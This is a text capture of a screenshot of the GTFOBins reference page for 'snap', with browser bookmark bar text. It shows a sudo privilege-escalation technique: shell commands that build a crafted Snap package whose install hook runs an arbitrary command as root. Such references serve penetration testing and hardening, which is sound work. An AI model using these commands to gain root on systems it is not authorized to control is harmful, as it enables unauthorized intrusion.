 gtfobins.github.io/gtfobins/snap/
Apps Bookmarks Unisa Shops » Other bookmarks Reading list
.. / snap Star 4,751
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
and may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload
it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode